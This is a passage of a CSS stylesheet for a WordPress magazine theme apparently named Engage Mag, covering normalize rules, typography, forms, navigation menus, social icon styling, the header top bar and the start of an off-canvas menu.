}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
p {
    margin-top: 0;
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fefefe;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
label {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
    text-rendering: optimizeLegibility;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    background: #e6e6e6;
    color: #fff;
    padding: 5px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    cursor: pointer;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    padding: 5px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

input {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}

a:visited {
    color: purple;
}

a:hover, a:focus, a:active {
    color: midnightblue;
}

a:focus {
    outline: thin dotted;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

.main-navigation ul ul a {
    width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a .menu-description {
    position: absolute;
    top: 3px;
    left: calc(100% - 40px);
    background: #fff;
    color: #000;
    font-size: 10px;
    padding: 1px 4px;
    line-height: 10px;
}

.main-navigation a .menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    left: 3px;
    bottom: -4px;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul,
.engage-mag-header-block.toggled ul#primary-menu {
    display: block;
}

.menu-toggle {
    border: none;
}

.menu-toggle:before,
.menu-toggle:after,
.menu-toggle span {
    background-color: #fff;
    border-radius: 3px;
    content: '';
    display: block;
    height: 3px;
    width: 30px;
    margin: 7px 0;
    transition: all .2s ease-in-out;
}

.toggled .menu-toggle:before {
    transform: translateY(10px) rotate(135deg);
}

.toggled .menu-toggle:after {
    transform: translateY(-10px) rotate(-135deg);
}

.toggled .menu-toggle span {
    transform: scale(0);
}

@media screen and (min-width: 768px) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.logo-right-wrapper,
.logo-wrapper {
    padding: 30px;
}

.logo-wrapper-block {
    background-size: cover;
    background-color: #f41400;
}

.js-marquee-wrapper {
    height: 45px;
    overflow: hidden;
}

@media screen and (max-width: 767px) {
    .logo-right-wrapper {
        padding-top: 0;
    }

    .engage-mag-header-left-logo .engage-mag-logo-main-container {
        position: relative;
    }

    .engage-mag-header-left-logo .engage-mag-logo-container {
        padding-right: 40px;
    }

    .engage-mag-header-left-logo .navbar-header {
        position: absolute;
        right: 0;
        bottom: 10px;

    }

    .engage-mag-header-left-logo .engage-mag-menu-container {
        border: none;

    }


    .main-navigation ul ul {
        width: 100%;
    }

    .main-navigation li.menu-item-has-children.focus > ul {
        position: relative;
        float: none;
        display: block;
    }

    .main-navigation ul ul a {
        width: 100%;
    }

    .main-navigation ul ul a {
        padding-left: 0;
        padding-right: 0;
    }

    .main-navigation ul ul li.focus ul {
        left: 0;
        margin-bottom: 15px;
        background: #fafafa;
    }

}

@media screen and (min-width: 768px) {
    .main-navigation li {
        display: inline-block;
    }

    .engage-mag-social-top {
        float: right;
        margin-left: 10px;
    }

    .ct-clock {
        margin-right: 20px;
    }


    .top-left-col,
    .top-right-col,
    .trending-title,
    .trending-content {
        float: left;
    }

    .top-left-col {
        width: 70%;
        padding-right: 30px;
    }

    .top-right-col {
        width: 30%;
        float: right;
    }

    .float-left {
        float: left;
    }

    .float-right {
        float: right;
    }

    .logo-right-wrapper {
        width: 65%;
        padding-left: 15px;
    }

    .engage-mag-header-left-logo-wrapper .logo-right-wrapper {
        width: 100%;
        padding-left: 30px;
    }

    .logo-wrapper {
        width: 35%;
        padding-left: 0;
        padding-right: 15px;
    }

    .logo-wrapper.full-wrapper,
    .logo-right-wrapper.full-wrapper {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .logo-right-wrapper.full-wrapper {
        padding-top: 0;
    }

    .engage-mag-header-left-logo {
        display: table;
        width: 100%;
    }

    #site-navigation.engage-mag-header-left-logo .engage-mag-menu-container {
        border: none;
        background-color: transparent;
    }

    .engage-mag-header-left-logo .main-navigation {
        text-align: right;
    }

    .engage-mag-header-left-logo .engage-mag-logo-main-container {
        display: table-cell;
        width: 25%;
        vertical-align: middle;
    }

    .engage-mag-header-left-logo.navbar-header {
        display: none;
        width: 0;
    }

    .engage-mag-header-left-logo.ocius-menu-container {
        width: 75%;
        display: table-cell;
        vertical-align: middle;
    }

    .engage-mag-header-left-logo.ocius-menu-container .main-navigation {
        text-align: right;
    }


}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.clearfix:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.clearfix:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

body.page {
    margin-bottom: 0;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Theme Defaults
--------------------------------------------------------------*/
body {
    font-family: 'Roboto', sans-serif;
    color: #444;
    line-height: 1.7;
    word-wrap: break-word;
    overflow-wrap: break-word;
}

body.ct-dark-mode.custom-background {
    background: #000;
}

h1, h2, h3, h4, h5, h6, .header-text, .site-title, .entry-content a.read-more-text, .ct-title-head, .trending-title {
    font-family: 'Domine', serif;
    font-weight: 700;
    margin: 0;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    font-family: 'Domine', serif;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 22px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

a {
    text-decoration: none;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    color: #444;
}

a:hover {
    text-decoration: none;
}

a:visited {
    color: #444;
}

ul, ol {
    margin: 0 0 0 15px;
    padding-inline-start: 15px;
}

table {
    border-collapse: collapse;
}

th, td {
    border: 1px solid #444;
    padding: 5px;
}

.text-center {
    text-align: center;
}

blockquote {
    border-left: 5px solid;
    padding: 2px 30px 1px 30px;
    background: #f9f9f9;
    margin-bottom: 15px;
    margin-left: 0;
}

::selection {
    color: #fff;
}

.site-title,
.site-description,
.widget-title,
.trending-title,
.ct-title-head,
.slide-details h2,
.widget .post-title {
    text-transform: uppercase;
}

/*--------------------------------------------------------------
##  Container
--------------------------------------------------------------*/
.ct-boxed #page {
    width: 100%;
    max-width: 1200px;
    margin: 20px auto;
    background: #fff;
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

/*.ct-full-layout.ct-bg #secondary .ct-sidebar-wrapper,*/
/*.ct-full-layout.ct-bg #primary #main {*/
/*    padding: 20px 20px 5px 20px;*/
/*    background: #fff;*/
/*}*/

.container-inner {
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding-left: 30px;
    padding-right: 30px;
}

.text-center {
    text-align: center;
}

#primary article {
    width: 100%;
    margin-bottom: 30px;
}

#primary article .engage-mag-content-container {
    box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
    background: #fff;
}

.ct-container-main {
    background: #fff;
    padding: 30px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.ct-dark-mode .ct-container-main {
    background: #222;
}


@media (min-width: 768px) {
    .container-inner #primary {
        width: 70%;
        float: left;
        padding-right: 15px;
    }

    .container-inner #secondary {
        width: 30%;
        float: right;
        padding-left: 15px;
    }

    .left-sidebar .container-inner #primary {
        width: 70%;
        float: right;
        padding-left: 15px;
        padding-right: 0;
    }

    .left-sidebar .container-inner #secondary {
        width: 30%;
        float: left;
        padding-right: 20px;
        padding-left: 0;
    }

    .no-sidebar .container-inner #primary {
        width: 100%;
        float: right;
        padding-left: 0;
        padding-right: 0;
    }

    .middle-column .container-inner #primary {
        width: 70%;
        float: none;
        padding-left: 0;
        padding-right: 0;
        margin: 0 auto;
    }

    #primary article.two-columns, #primary .ct-two-cols,
    .engage-mag-col,
    .ct-above-footer .ct-two-cols,
    .ct-below-featured-area .ct-two-cols,
    .ct-video-grid-post .ct-video-list:nth-child(5n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2),
    .ct-missed-block .ct-two-cols {
        width: 50%;
        float: left;
    }

    .engage-mag-col.engage-mag-col-full {
        width: 100%;
    }

    #primary article.two-columns:nth-child(2n+1), #primary .ct-two-cols:nth-child(2n+1),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+1),
    .ct-above-footer .ct-two-cols:nth-child(2n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+1) {
        padding-right: 15px;
        clear: left;
    }

    #primary article.two-columns:nth-child(2n+2),
    #primary .ct-two-cols:nth-child(2n+2),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+2),
    .ct-above-footer .ct-two-cols:nth-child(2n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2) {
        padding-left: 15px;
    }

    #primary article.three-columns, #primary .ct-three-cols,
    .ct-below-featured-area .ct-three-cols,
    .ct-above-footer .ct-three-cols,
    .engage-mag-three-col,
    .ct-video-grid-post .ct-video-list:nth-child(5n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5),
    .ct-missed-block .ct-three-cols {
        width: 33.33%;
        float: left;
    }

    #primary article.three-columns:nth-child(3n+1), #primary .ct-three-cols:nth-child(3n+1),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+1),
    .ct-above-footer .ct-three-cols:nth-child(3n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+3) {
        padding-right: 20px;
        clear: left;
    }

    #primary article.three-columns:nth-child(3n+2),
    #primary .ct-three-cols:nth-child(3n+2),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+2),
    .ct-above-footer .ct-three-cols:nth-child(3n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4) {
        padding-left: 10px;
        padding-right: 10px;
    }

    #primary article.three-columns:nth-child(3n+3),
    #primary .ct-three-cols:nth-child(3n+3),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+3),
    .ct-above-footer .ct-three-cols:nth-child(3n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5) {
        padding-left: 20px;
    }

    #secondary .ct-video-grid-post .ct-video-list {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .engage-mag-25-col,
    .ct-missed-block .ct-four-cols {
        width: 25%;
        float: left;
    }

    .ct-missed-block .ct-five-cols {
        width: 20%;
        float: left;
    }

    .ct-missed-block .ct-grid-post {
        margin-left: -15px;
        margin-right: -15px;
    }

    .ct-missed-block .ct-col {
        padding: 0 15px;
    }
}

@media (min-width: 1400px) {
    .container-inner,
    .ct-boxed #page {
        max-width: 1320px;
    }
}

@media (min-width: 1500px) {
    .container-inner,
    .ct-boxed #page {
        max-width: 1420px;
    }
}

@media (min-width: 1600px) {
    .container-inner,
    .ct-boxed #page {
        max-width: 1500px;
    }
}

@media (max-width: 767px) {
    .ct-boxed #page {
        margin: 0 auto !important;
    }

    .ct-missed-block .ct-col {
        margin-top: 20px;
    }

    .ct-missed-block .ct-col:first-child {
        margin-top: 0;
    }
}

/*---------------------------------------------------
##   Social Menu
*   ----------------------------------------------------- */
.engage-mag-menu-social {
    clear: both;
    display: block;
    padding: 0;
    margin: 0;
    line-height: 0;
}

.engage-mag-menu-social li a i {
    color: #6e6e6e;
    font-size: 18px;
    font-weight: normal;
    text-indent: 0;
}

.engage-mag-menu-social li a {
    background-color: #b08653;
    border: medium none;
    display: table-cell;
    font-weight: normal !important;
    height: 50px;
    line-height: 1;
    margin-right: 5px;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 50px;
    overflow: hidden;
    font-size: 0;
}

.engage-mag-menu-social li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
}

.engage-mag-menu-social li a:before {
    color: #fff;
    content: "\f002";
    font-family: FontAwesome;
    font-weight: normal;
    margin: 6px;
    text-indent: 0;
    padding-right: 0;
    font-size: 22px;
}

.engage-mag-menu-social li a:before {
    height: inherit;
    width: inherit;
}

.engage-mag-menu-social li a:hover {
    opacity: 0.7;
}

.engage-mag-menu-social li a:hover:before {
    color: #fff;
}

.engage-mag-menu-social li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.engage-mag-menu-social li a[href*="facebook.com"],
.meta_bottom .post-share a[href*="facebook.com"] {
    background-color: #45619d;
}

.engage-mag-menu-social li a[href*="twitter.com"]:before {
    content: "\f099";
}

.engage-mag-menu-social li a[href*="twitter.com"],
.meta_bottom .post-share a[href*="twitter.com"] {
    background-color: #53a8ea;
}

.engage-mag-menu-social li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.engage-mag-menu-social li a[href*="linkedin.com"],
.meta_bottom .post-share a[href*="linkedin.com"] {
    background-color: #1b85bc;
}

.engage-mag-menu-social li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.engage-mag-menu-social li a[href*="plus.google.com"] {
    background-color: #df4b38;
}

.engage-mag-menu-social li a[href*="youtube.com"]:before {
    content: "\f167";
}

.engage-mag-menu-social li a[href*="youtube.com"] {
    background-color: #e82707;
}

.engage-mag-menu-social li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.engage-mag-menu-social li a[href*="dribbble.com"] {
    background-color: #c42462;
}

.engage-mag-menu-social li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.engage-mag-menu-social li a[href*="pinterest.com"],
.meta_bottom .post-share a[href*="pinterest.com"] {
    background-color: #ca1f26;
}

.engage-mag-menu-social li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.engage-mag-menu-social li a[href*="bitbucket.org"] {
    background-color: #205081;
}

.engage-mag-menu-social li a[href*="github.com"]:before {
    content: "\f113";
}

.engage-mag-menu-social li a[href*="github.com"] {
    background-color: #181617;
}

.engage-mag-menu-social li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.engage-mag-menu-social li a[href*="codepen.io"] {
    background-color: #000;
}

.engage-mag-menu-social li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.engage-mag-menu-social li a[href*="flickr.com"] {
    background-color: #0063db;
}

.engage-mag-menu-social li a[href$="/feed/"]:before {
    content: "\f09e";
}

.engage-mag-menu-social li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.engage-mag-menu-social li a[href*="foursquare.com"] {
    background-color: #f94877;
}

.engage-mag-menu-social li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.engage-mag-menu-social li a[href*="instagram.com"] {
    background-color: #e1306c;
}

.engage-mag-menu-social li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.engage-mag-menu-social li a[href*="tumblr.com"] {
    background-color: #34465d;
}

.engage-mag-menu-social li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.engage-mag-menu-social li a[href*="reddit.com"] {
    background-color: #ff4403;
}

.engage-mag-menu-social li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.engage-mag-menu-social li a[href*="vimeo.com"] {
    background-color: #23b6ea;
}

.engage-mag-menu-social li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.engage-mag-menu-social li a[href*="digg.com"] {
    background-color: #006094;
}

.engage-mag-menu-social li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.engage-mag-menu-social li a[href*="twitch.tv"] {
    background-color: #6441a5;
}

.engage-mag-menu-social li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.engage-mag-menu-social li a[href*="stumbleupon.com"] {
    background-color: #eb4823;
}

.engage-mag-menu-social li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.engage-mag-menu-social li a[href*="delicious.com"] {
    background-color: #3274cf;
}

.engage-mag-menu-social li a[href*="vk.com"]:before {
    content: "\f189";
}

.engage-mag-menu-social li a[href*="vk.com"] {
    background-color: #3274cf;
}

.engage-mag-menu-social li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.engage-mag-menu-social li a[href*="telegram.com"]:before,
.engage-mag-menu-social li a[href*="t.me"]:before {
    content: "\f2c6";
}

.engage-mag-menu-social li a[href*="telegram.com"],
.engage-mag-menu-social li a[href*="t.me"] {
    background-color: #0088cc;
}

#secondary .engage-mag-menu-social h2.widget-title {
    margin-bottom: 0;
}

#secondary .engage-mag-menu-social li {
    margin-bottom: 0;
    margin-top: 15px;
    line-height: 0;
}

#secondary .engage-mag-menu-social {
    line-height: 0;
}

/*---------------------------------------------------
#   Header
*   ----------------------------------------------------- */
.site-header {
    background: #fff;
}

/*---------------------------------------------------
##   Top Bar
*   ----------------------------------------------------- */
.top-bar {
    background-color: #ff0000;
    width: 100%;
}

.top-bar a.ct-show-hide-top {
    display: none;
}

.top-bar,
.top-bar a,
.top-bar a.ct-show-hide-top,
.top-bar a.ct-show-hide-top:visited {
    color: #fff;
    font-size: 12px;
}

.top-bar .container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
}

.trending-wrapper {
    overflow: hidden;
    position: relative;
    margin: 15px 0;
    border: 1px solid #ddd;
    border-left: none;
    border-right: none;
}

.ct-dark-mode .trending-wrapper {
    border-color: #333;
}

.trending-title {
    position: absolute;
    line-height: 45px;
    vertical-align: top;
    padding: 0 10px;
    left: 0;
    top: 0;
    z-index: 3;
    color: #fff;
}

.trending-content {
    overflow: hidden;
    height: 45px;
    line-height: 45px;
}

/*.trending-content .js-marquee{*/
/*    display: flex;*/
/*}*/

.trending-content a {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: normal;
    color: #404040;
    font-weight: 700;
    float: left;
    padding: 0 20px;
    line-height: 45px;
}

.trending-content a span.img-marq img {
    width: 45px;
}

.trending-content a span.img-marq {
    display: inline-block;
    line-height: 1;
    margin-right: 15px;
    position: relative;
}

@media (max-width: 767px) {
    .trending-title {
        width: 100%;
        position: static;
        display: block;
    }

    .top-bar, .top-bar a, .top-bar a.ct-show-hide-top, .top-bar a.ct-show-hide-top:visited {
        font-size: 16px;
    }

    .top-bar a {
        line-height: 2;
    }

    .top-bar .ct-clock,
    .top-bar .top-menu {
        margin-bottom: 10px;
    }

    .top-bar a.ct-show-hide-top {
        display: block;
        width: 100%;
        text-align: center;
        font-size: 20px;
    }

    .top-bar .container-inner {
        display: none;
    }

    .top-bar .top-left-col,
    .top-bar .top-right-col {
        text-align: center;
    }

    .top-bar .top-menu li {
        display: block;
        padding: 5px 0;
        margin: 0;
    }

    .ct-rotate {

        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}

/*--------------------------------------------------------------
### Top Bar Social
--------------------------------------------------------------*/
.engage-mag-social-top {
    display: inline-block;
    line-height: 0;
}

.engage-mag-social-top .engage-mag-social-text {
    font-size: 14px;
}

.engage-mag-social-top div {
    display: inline-block;
    vertical-align: middle;
}

.engage-mag-social-top .engage-mag-menu-social li {
    margin-bottom: 0;
}

.engage-mag-social-top .engage-mag-menu-social li a {
    text-decoration: none;
    line-height: 1;
    height: auto;
    width: auto;
    margin-right: 0;
    padding: 0;
    min-width: 20px;
    border-radius: 3px;
}

.engage-mag-social-top .engage-mag-menu-social li a:before {
    line-height: 1;
    font-size: 12px;
    line-height: 1.5;
}

/*--------------------------------------------------------------
### Top Menu
--------------------------------------------------------------*/
.top-menu-icon {
    float: right;
}

.top-menu-icon:hover {
    cursor: pointer;
    opacity: 0.7;
}

#masthead .close {
    position: fixed;
    top: 15px;
    right: 15px;
    color: #fff;
    background-color: transparent;
    border-color: transparent;
    opacity: 1;
    font-size: 32px;
    cursor: pointer;
    z-index: 99;
    display: none;
}

#masthead .close:before {
    content: "\f00d";
    font-family: 'FontAwesome';
}

/*  NAV
========================================== */

.offcanvas-menu {
    display: inline;
}

.offcanvas-menu nav {
    background-color: #2a2a2a;
    position: fixed;
    z-index: 9;
    top: 0;
    right: 0;
    height: 100%;
    max-width: 515px;
    width: 100%;
    padding: 100px 40px 60px 40px;
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
